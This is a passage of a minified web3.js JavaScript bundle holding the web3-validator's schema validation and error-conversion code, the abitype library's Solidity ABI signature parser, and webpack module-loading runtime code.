0:e.type)&&(null==e?void 0:e.items)){if(Array.isArray(e.items)&&e.items.length>1&&void 0!==e.maxItems&&new Set(e.items.map((e=>e.$id))).size===e.items.length){const t=[];for(const r of e.items){const e=c(r);e&&t.push(e)}return o.z.tuple(t)}const t=Array.isArray(e.items)?e.items[0]:e.items;let r=o.z.array(c(t));return r=void 0!==e.minItems?r.min(e.minItems):r,r=void 0!==e.maxItems?r.max(e.maxItems):r,r}if(e.oneOf&&Array.isArray(e.oneOf))return o.z.union(e.oneOf.map((e=>c(e))));if(null==e?void 0:e.format){if(!a.default[e.format])throw new i.SchemaFormatError(e.format);return o.z.any().refine(a.default[e.format],(t=>({params:{value:t,format:e.format}})))}return(null==e?void 0:e.type)&&"object"!==(null==e?void 0:e.type)&&"function"==typeof o.z[String(e.type)]?o.z[String(e.type)]():o.z.object({data:o.z.any()}).partial()};class u{static factory(){return u.validatorInstance||(u.validatorInstance=new u),u.validatorInstance}validate(e,t,r){var n,i;const o=c(e).safeParse(t);if(!o.success){const e=this.convertErrors(null!==(i=null===(n=o.error)||void 0===n?void 0:n.issues)&&void 0!==i?i:[]);if(e){if(null==r?void 0:r.silent)return e;throw new s.Web3ValidatorError(e)}}}convertErrors(e){if(e&&Array.isArray(e)&&e.length>0)return e.map((e=>{var t;let r,n,i,s;s=e.path.join("/");const a=String(e.path[e.path.length-1]),c=e.path.join("/");if(e.code===o.ZodIssueCode.too_big)n="maxItems",s=`${c}/maxItems`,i={limit:e.maximum},r=`must NOT have more than ${e.maximum} items`;else if(e.code===o.ZodIssueCode.too_small)n="minItems",s=`${c}/minItems`,i={limit:e.minimum},r=`must NOT have fewer than ${e.minimum} items`;else if(e.code===o.ZodIssueCode.custom){const{value:n,format:o}=null!==(t=e.params)&&void 0!==t?t:{};r=void 0===n?`value at "/${s}" is required`:`value "${"object"==typeof n?JSON.stringify(n):n}" at "/${s}" must pass "${o}" validation`,i={value:n}}return{keyword:null!=n?n:a,instancePath:c?`/${c}`:"",schemaPath:s?`#${s}`:"#",params:null!=i?i:{value:e.message},message:null!=r?r:e.message}}))}}t.Validator=u},3048:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Validator=void 0;const n=r(4918),i=r(8933),o=r(8141);t.Web3Validator=class{constructor(){this._validator=n.Validator.factory()}validateJSONSchema(e,t,r){return this._validator.validate(e,t,r)}validate(e,t,r={silent:!1}){var n,s;const a=(0,i.ethAbiToJsonSchema)(e);if(!Array.isArray(a.items)||0!==(null===(n=a.items)||void 0===n?void 0:n.length)||0!==t.length){if(Array.isArray(a.items)&&0===(null===(s=a.items)||void 0===s?void 0:s.length)&&0!==t.length)throw new o.Web3ValidatorError([{instancePath:"/0",schemaPath:"/",keyword:"required",message:"empty schema against data can not be validated",params:t}]);return this._validator.validate(a,t,r)}}}},6366:(e,t,r)=>{"use strict";function n(e,t){const r=e.exec(t);return r?.groups}r.r(t),r.d(t,{BaseError:()=>u,narrow:()=>d,parseAbi:()=>M,parseAbiItem:()=>L,parseAbiParameter:()=>D,parseAbiParameters:()=>F});var i=/^bytes([1-9]|1[0-9]|2[0-9]|3[0-2])?$/,o=/^u?int(8|16|24|32|40|48|56|64|72|80|88|96|104|112|120|128|136|144|152|160|168|176|184|192|200|208|216|224|232|240|248|256)?$/,s=/^\(.+?\).*?$/,a=Object.defineProperty,c=(e,t,r)=>(((e,t,r)=>{t in e?a(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r})(e,"symbol"!=typeof t?t+"":t,r),r),u=class extends Error{constructor(e,t={}){const r=t.cause instanceof u?t.cause.details:t.cause?.message?t.cause.message:t.details,n=t.cause instanceof u&&t.cause.docsPath||t.docsPath;super([e||"An error occurred.","",...t.metaMessages?[...t.metaMessages,""]:[],...n?[`Docs: https://abitype.dev${n}`]:[],...r?[`Details: ${r}`]:[],"Version: abitype@0.7.1"].join("\n")),c(this,"details"),c(this,"docsPath"),c(this,"metaMessages"),c(this,"shortMessage"),c(this,"name","AbiTypeError"),t.cause&&(this.cause=t.cause),this.details=r,this.docsPath=n,this.metaMessages=t.metaMessages,this.shortMessage=e}};function d(e){return e}var l=/^error (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,h=/^event (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)$/,f=/^function (?<name>[a-zA-Z0-9_]+)\((?<parameters>.*?)\)(?: (?<scope>external|public{1}))?(?: (?<stateMutability>pure|view|nonpayable|payable{1}))?(?: returns \((?<returns>.*?)\))?$/,p=/^struct (?<name>[a-zA-Z0-9_]+) \{(?<properties>.*?)\}$/;function m(e){return p.test(e)}function g(e){return n(p,e)}var y=/^constructor\((?<parameters>.*?)\)(?:\s(?<stateMutability>payable{1}))?$/,v=/^fallback\(\)$/,b=/^receive\(\) external payable$/,E=new Set(["memory","indexed","storage","calldata"]),_=new Set(["indexed"]),A=new Set(["calldata","memory","storage"]),T=new Map([["address",{type:"address"}],["bool",{type:"bool"}],["bytes",{type:"bytes"}],["bytes32",{type:"bytes32"}],["int",{type:"int256"}],["int256",{type:"int256"}],["string",{type:"string"}],["uint",{type:"uint256"}],["uint8",{type:"uint8"}],["uint16",{type:"uint16"}],["uint24",{type:"uint24"}],["uint32",{type:"uint32"}],["uint64",{type:"uint64"}],["uint96",{type:"uint96"}],["uint112",{type:"uint112"}],["uint160",{type:"uint160"}],["uint192",{type:"uint192"}],["uint256",{type:"uint256"}],["address owner",{type:"address",name:"owner"}],["address to",{type:"address",name:"to"}],["bool approved",{type:"bool",name:"approved"}],["bytes _data",{type:"bytes",name:"_data"}],["bytes data",{type:"bytes",name:"data"}],["bytes signature",{type:"bytes",name:"signature"}],["bytes32 hash",{type:"bytes32",name:"hash"}],["bytes32 r",{type:"bytes32",name:"r"}],["bytes32 root",{type:"bytes32",name:"root"}],["bytes32 s",{type:"bytes32",name:"s"}],["string name",{type:"string",name:"name"}],["string symbol",{type:"string",name:"symbol"}],["string tokenURI",{type:"string",name:"tokenURI"}],["uint tokenId",{type:"uint256",name:"tokenId"}],["uint8 v",{type:"uint8",name:"v"}],["uint256 balance",{type:"uint256",name:"balance"}],["uint256 tokenId",{type:"uint256",name:"tokenId"}],["uint256 value",{type:"uint256",name:"value"}],["event:address indexed from",{type:"address",name:"from",indexed:!0}],["event:address indexed to",{type:"address",name:"to",indexed:!0}],["event:uint indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}],["event:uint256 indexed tokenId",{type:"uint256",name:"tokenId",indexed:!0}]]);function w(e,t={}){if(function(e){return f.test(e)}(e)){const r=function(e){return n(f,e)}(e);if(!r)throw new u("Invalid function signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:A,structs:t,type:"function"}));const a=[];if(r.returns){const e=O(r.returns),n=e.length;for(let r=0;r<n;r++)a.push(x(e[r],{modifiers:A,structs:t,type:"function"}))}return{name:r.name,type:"function",stateMutability:r.stateMutability??"nonpayable",inputs:o,outputs:a}}if(function(e){return h.test(e)}(e)){const r=function(e){return n(h,e)}(e);if(!r)throw new u("Invalid event signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{modifiers:_,structs:t,type:"event"}));return{name:r.name,type:"event",inputs:o}}if(function(e){return l.test(e)}(e)){const r=function(e){return n(l,e)}(e);if(!r)throw new u("Invalid error signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"error"}));return{name:r.name,type:"error",inputs:o}}if(function(e){return y.test(e)}(e)){const r=function(e){return n(y,e)}(e);if(!r)throw new u("Invalid constructor signature.",{details:e});const i=O(r.parameters),o=[],s=i.length;for(let e=0;e<s;e++)o.push(x(i[e],{structs:t,type:"constructor"}));return{type:"constructor",stateMutability:r.stateMutability??"nonpayable",inputs:o}}if(function(e){return v.test(e)}(e))return{type:"fallback"};if(function(e){return b.test(e)}(e))return{type:"receive",stateMutability:"payable"};throw new u("Unknown signature.",{details:e})}var I=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,R=/^\((?<type>.+?)\)(?<array>(?:\[\d*?\])+?)?(?:\s(?<modifier>calldata|indexed|memory|storage{1}))?(?:\s(?<name>[a-zA-Z0-9_]+))?$/,P=/^u?int$/;function x(e,t){const r=function(e,t){return t?`${t}:${e}`:e}(e,t?.type);if(T.has(r))return T.get(r);const a=s.test(e),c=n(a?R:I,e);if(!c)throw new u("Invalid ABI parameter.",{details:e});if(c.name&&function(e){return"address"===e||"bool"===e||"function"===e||"string"===e||"tuple"===e||i.test(e)||o.test(e)||N.test(e)}(c.name))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`"${c.name}" is a protected Solidity keyword. More info: https://docs.soliditylang.org/en/latest/cheatsheet.html`]});const d=c.name?{name:c.name}:{},l="indexed"===c.modifier?{indexed:!0}:{},h=t?.structs??{};let f,p={};if(a){f="tuple";const e=O(c.type),t=[],r=e.length;for(let n=0;n<r;n++)t.push(x(e[n],{structs:h}));p={components:t}}else if(c.type in h)f="tuple",p={components:h[c.type]};else if(P.test(c.type))f=`${c.type}256`;else if(f=c.type,"struct"!==t?.type&&!S(f))throw new u("Unknown type.",{metaMessages:[`Type "${f}" is not a valid ABI type.`]});if(c.modifier){if(!t?.modifiers?.has?.(c.modifier))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`]});if(A.has(c.modifier)&&!function(e,t){return t||"bytes"===e||"string"===e||"tuple"===e}(f,!!c.array))throw new u("Invalid ABI parameter.",{details:e,metaMessages:[`Modifier "${c.modifier}" not allowed${t?.type?` in "${t.type}" type`:""}.`,`Data location can only be specified for array, struct, or mapping types, but "${c.modifier}" was given.`]})}const m={type:`${f}${c.array??""}`,...d,...l,...p};return T.set(r,m),m}function O(e,t=[],r="",n=0){if(""===e){if(""===r)return t;if(0!==n)throw new u("Unbalanced parentheses.",{metaMessages:[`"${r.trim()}" has too many ${n>0?"opening":"closing"} parentheses.`],details:`Depth "${n}"`});return[...t,r.trim()]}const i=e.length;for(let o=0;o<i;o++){const i=e[o],s=e.slice(o+1);switch(i){case",":return 0===n?O(s,[...t,r.trim()]):O(s,t,`${r}${i}`,n);case"(":return O(s,t,`${r}${i}`,n+1);case")":return O(s,t,`${r}${i}`,n-1);default:return O(s,t,`${r}${i}`,n)}}return[]}function S(e){return"address"===e||"bool"===e||"function"===e||"string"===e||i.test(e)||o.test(e)}var N=/^(?:after|alias|anonymous|apply|auto|byte|calldata|case|catch|constant|copyof|default|defined|error|event|external|false|final|function|immutable|implements|in|indexed|inline|internal|let|mapping|match|memory|mutable|null|of|override|partial|private|promise|public|pure|reference|relocatable|return|returns|sizeof|static|storage|struct|super|supports|switch|this|true|try|typedef|typeof|var|view|virtual)$/;function C(e){const t={},r=e.length;for(let n=0;n<r;n++){const r=e[n];if(!m(r))continue;const i=g(r);if(!i)throw new u("Invalid struct signature.",{details:r});const o=i.properties.split(";"),s=[],a=o.length;for(let e=0;e<a;e++){const t=o[e].trim();if(!t)continue;const r=x(t,{type:"struct"});s.push(r)}if(!s.length)throw new u("Invalid struct signature.",{details:r,metaMessages:["No properties exist."]});t[i.name]=s}const n={},i=Object.entries(t),o=i.length;for(let e=0;e<o;e++){const[r,o]=i[e];n[r]=B(o,t)}return n}var k=/^(?<type>[a-zA-Z0-9_]+?)(?<array>(?:\[\d*?\])+?)?$/;function B(e,t,r=new Set){const i=[],o=e.length;for(let a=0;a<o;a++){const o=e[a];if(s.test(o.type))i.push(o);else{const e=n(k,o.type);if(!e?.type)throw new u("Invalid ABI parameter.",{details:JSON.stringify(o,null,2),metaMessages:["ABI parameter type is invalid."]});const{array:s,type:a}=e;if(a in t){if(r.has(a))throw new u("Circular reference detected.",{metaMessages:[`Struct "${a}" is a circular reference.`]});i.push({...o,type:`tuple${s??""}`,components:B(t[a]??[],t,new Set([...r,a]))})}else{if(!S(a))throw new u("Unknown type.",{metaMessages:[`Type "${a}" is not a valid ABI type. Perhaps you forgot to include a struct signature?`]});i.push(o)}}}return i}function M(e){const t=C(e),r=[],n=e.length;for(let i=0;i<n;i++){const n=e[i];m(n)||r.push(w(n,t))}return r}function L(e){let t;if("string"==typeof e)t=w(e);else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=w(n,r);break}}}if(!t)throw new u("Failed to parse ABI item.",{details:`parseAbiItem(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiitem-1"});return t}function D(e){let t;if("string"==typeof e)t=x(e,{modifiers:E});else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(!m(n)){t=x(n,{modifiers:E,structs:r});break}}}if(!t)throw new u("Failed to parse ABI parameter.",{details:`parseAbiParameter(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameter-1"});return t}function F(e){const t=[];if("string"==typeof e){const r=O(e),n=r.length;for(let e=0;e<n;e++)t.push(x(r[e],{modifiers:E}))}else{const r=C(e),n=e.length;for(let i=0;i<n;i++){const n=e[i];if(m(n))continue;const o=O(n),s=o.length;for(let e=0;e<s;e++)t.push(x(o[e],{modifiers:E,structs:r}))}}if(0===t.length)throw new u("Failed to parse ABI parameters.",{details:`parseAbiParameters(${JSON.stringify(e,null,2)})`,docsPath:"/api/human.html#parseabiparameters-1"});return t}}},t={};function r(n){var i=t[n];if(void 0!==i)return i.exports;var o=t[n]={id:n,loaded:!1,exports:{}};return e[n].call(o.exports,o,o.exports,r),o.loaded=!0,o.exports}r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e);var n=r(174);return n.default})()));
//# sourceMappingURL=web3.min.js.map